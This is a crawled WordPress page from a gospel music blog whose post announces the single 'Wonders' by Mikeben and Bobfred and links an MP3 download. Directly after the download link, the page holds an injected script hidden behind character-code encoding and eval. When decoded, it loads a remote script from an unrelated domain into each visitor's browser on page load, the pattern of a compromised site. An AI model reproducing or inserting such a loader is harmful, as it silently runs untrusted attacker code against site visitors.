	<li id="menu-item-33353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33353"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-33487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-33487"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-33488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33488"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-33650" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-33650"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-33651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33651"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-32171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32171"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-32358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32358"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32524"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-32656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32656"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-32855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32855"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-33001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33001"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-33181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33181"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-33355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33355"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-33490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33490"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-33653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33653"><a href="https://100percentgospel.com/category/word/">Word</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-32172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32172"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-32359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32359"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-32664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32664"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-32856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32856"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-33004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33004"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-33183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33183"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-33356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33356"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-33496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33496"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-33661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33661"><a href="https://100percentgospel.com/promote-your-song-worldwide/">Promote Your Song Worldwide</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12802"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-32173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32173"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-32360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32360"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-32526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32526"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-32665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32665"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-32857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32857"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-33005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33005"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-33184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33184"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-33357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33357"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-33497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33497"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-33662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33662"><a href="https://100percentgospel.com/support/">Support Us</a></li>
<li id="menu-item-18003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18003"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-32353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32353"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32511"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-32801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-32842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32842"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-33095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33095"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-33246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33246"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-33340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33340"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-33638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33638"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-33801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33801"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-33839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33839"><a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</nav>
	</div> -->
	
	<!-- Search Code Below	 -->
	

</header>
<center>
    <form id="search" action="https://100percentgospel.com" method="get">
        <div class="netmovies_search">
        <input type="text" name="s" id="s" inputmode="predictOn" placeholder="Search " value="" /> 
    
        <input type="submit" name="submit_button" value="Search" />
        </div>
    </form>
</center>

	<style>
.tagcommon{    margin: 25px 2px;
    background: #fff;}
.tagslist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
}
.tagslist a {
    display: inline-block;
    color: black;
    text-align: center;
    padding: 10px;
    text-decoration: none;
	font-weight:bold;
}
.tagimg img {
    border: 1px solid #ddd;
    
    box-shadow: 0 0 1px 1px rgba(214, 193, 193);
    padding: 3px;
	    width: 80px;
    height: 80px;}
</style>	
<div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-2121" class="post-2121 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-wonders">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Music: Mikeben X Bobfred &#8211; Wonders</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://100percentgospel.com/2018/08/">August 8, 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://100percentgospel.com/author/andrew/">Admin</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://100percentgospel.com/category/music/" rel="category tag">Music</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://100percentgospel.com/music-mikeben-x-bobfred-wonders/#mh-comments">0</a></span>
</p>
	<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?resize=678%2C381&#038;ssl=1" alt="" title="IMG-20180807-WA0009" />
</figure>
<p><a href="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-2122 aligncenter" src="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?resize=678%2C668" alt="" width="678" height="668" srcset="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?resize=1026%2C1011&amp;ssl=1 1026w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?resize=675%2C665&amp;ssl=1 675w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?resize=300%2C296&amp;ssl=1 300w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?resize=768%2C757&amp;ssl=1 768w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?resize=1024%2C1009&amp;ssl=1 1024w" sizes="(max-width: 678px) 100vw, 678px" /></a></p>
<p>The controversial Song writer &amp; instrumentalist, Mbeh Benerd &amp; Ibobo Fredaline Aka <strong>MIKEBEN &amp; BOBFRED</strong> formally Release their Debut single tittled : <strong>WONDERS</strong>.</p>
<p>The artists, who are motivational speakers, and instrumentalists, convey what needs to be towards the  joy  and space of progress with a thankful heart this  tune is being sang</p>
<p>Download &amp; Share</p>
<p><a href="https://cldup.com/_iKK-whvA1.mp3"><strong>DOWNLOAD MP3</strong></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	
</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://100percentgospel.com/tag/wonders/" rel="tag">Wonders</a></li></ul></div></article><div class="mh-author-box mh-clearfix">
	<figure class="mh-author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/8b71a6280dfb2def81076c5d0dfa4203c7816821cf677798361f1c90d6806693?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b71a6280dfb2def81076c5d0dfa4203c7816821cf677798361f1c90d6806693?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</figure>
	<div class="mh-author-box-header">
		<span class="mh-author-box-name">
			About Admin		</span>
					<span class="mh-author-box-postcount">
				<a href="https://100percentgospel.com/author/andrew/" title="More articles written by Admin'">
					7399 Articles				</a>
			</span>
			</div>
			<div class="mh-author-box-bio">
			Responsible young urban professional, kingdom blogger, entrepreneur &amp; a digital marketing expert.		</div>
	</div><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://100percentgospel.com/music-evans-ighodalo-unek-idara-dance-of-joy/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Evans-Ighodalo-Dance-of-Joy-Cover.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Evans-Ighodalo-Dance-of-Joy-Cover.jpg?resize=675%2C500&amp;ssl=1 675w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Evans-Ighodalo-Dance-of-Joy-Cover.jpg?resize=480%2C360&amp;ssl=1 480w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Evans-Ighodalo-Dance-of-Joy-Cover.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Evans-Ighodalo-Dance-of-Joy-Cover.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Music: Evans Ighodalo &#8211; Unek Idara (Dance Of Joy)</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://100percentgospel.com/oluwatomi-ibile-jesu-feat-oba-reengy-craftomi-obaeengy/" rel="next"><img width="80" height="60" src="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Ibile-Jesu-COver-Art.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Ibile-Jesu-COver-Art.jpg?resize=480%2C360&amp;ssl=1 480w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Ibile-Jesu-COver-Art.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/Ibile-Jesu-COver-Art.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span>Next</span><p>Music: Oluwatomi – Ibile Jesu ( Feat. Oba Reengy ) | @Craftomi, @Obaeengy</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Be the first to comment			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/music-mikeben-x-bobfred-wonders/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://100percentgospel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><br/><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2121' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			
		
	</div>
	
	
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="facebook-likebox-3" class="mh-widget widget_facebook_likebox"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.facebook.com/100percentgospel">Like us on facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/100percentgospel" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/100percentgospel"><a href="https://www.facebook.com/100percentgospel">Like us on facebook</a></blockquote></div>
		</div>
		</div><div id="custom_html-8" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+2348068300690", // WhatsApp number
            call: "+2348068300690", // Call phone number
            call_to_action: "Contact us", // Call to action
            button_color: "#E74339", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "whatsapp,call", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
</div></div><div id="custom_html-10" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Codes by HTML.am -->

<!-- CSS Code -->
<style type="text/css" scoped>
img.GeneratedImage {
width:250px;height:100px;margin:10px;border-width:6px;border-color:#000000;border-style:outset;
}
</style>

<!-- HTML Code -->
<a href="https://100percentgospel.com/promote-your-song-worldwide/" target="_self"><img data-recalc-dims="1" src="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2019/11/Contact.png?w=678" alt="Contact Us" class="GeneratedImage"></a>
</div></div>
		<div id="recent-posts-3" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://100percentgospel.com/new-music-release-give-you-more-by-tee-rise/">New Music Release: Give You More by Tee Rise</a>
									</li>
											<li>
					<a href="https://100percentgospel.com/new-music-release-i-serve-a-great-god-by-ailly-omojehova-meet_ailly/">New Music Release: I SERVE A GREAT GOD by AILLY OMOJEHOVA | @meet_ailly</a>
									</li>
											<li>
					<a href="https://100percentgospel.com/uniekgrace-releases-ire-afro-gospel-sound-from-the-yato-album-celebrating-joy-faith-and-gratitude/">Uniekgrace Releases “IRE”: Afro-Gospel Sound from the YATO Album, Celebrating Joy, Faith, and Gratitude</a>
									</li>
											<li>
					<a href="https://100percentgospel.com/odogwu-by-apostle-johnson-suleman/">New Music Release: Odogwu by Apostle Johnson Suleman</a>
									</li>
											<li>
					<a href="https://100percentgospel.com/new-music-release-adunbarin-by-olufemi-orekoya-ft-uchenna-okereke/">New Music Release: Adunbarin by Olufemi Orekoya Ft. Uchenna Okereke</a>
									</li>
											<li>
					<a href="https://100percentgospel.com/new-music-release-festival-of-grace-by-uncommon-champions-choir/">New Music Release: FESTIVAL OF GRACE by Uncommon Champions Choir</a>
									</li>
											<li>
					<a href="https://100percentgospel.com/new-music-release-ebube-chukwu-by-mr-m-revelation/">New Music Release: Ebube Chukwu by Mr M &#038; Revelation</a>
									</li>
					</ul>

		</div><div id="media_video-16" class="mh-widget widget_media_video"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Sponsored: Music Video</span></h4><iframe title="Carry Me" src="https://www.youtube.com/embed/videoseries?list=PLT2XziBNyrYX_8DVALeb_4DBBduHy6j2X" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div id="block-38" class="mh-widget widget_block">
<ul class="wp-block-list"><li></li></ul>
</div></aside></div>
<div class="mh-copyright-wrap">
	<center>
		<div class="mh-container mh-container-inner mh-clearfix">
			<p class="mh-copyright">
			100percentgospel Media &copy 2025: Designed by <a href="https://web.facebook.com/andrewolose" class="copyright">Mr. Olose</a>
			</p>
		</div>
	</center>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-968876b12c3a1ba3fc906d36500fedbe">
		</div>
		</div>
		<script type="text/javascript" src="https://100percentgospel.com/wp-content/plugins/newsmax-core/assets/script.js?ver=3.2" id="newsmax_ruby_core_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"146820378","post":"2121","tz":"1","srv":"100percentgospel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "146820378", "2121" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://100percentgospel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://100percentgospel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 17:56:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0SxM1BE24TpZFapYlgVTDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895554792');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>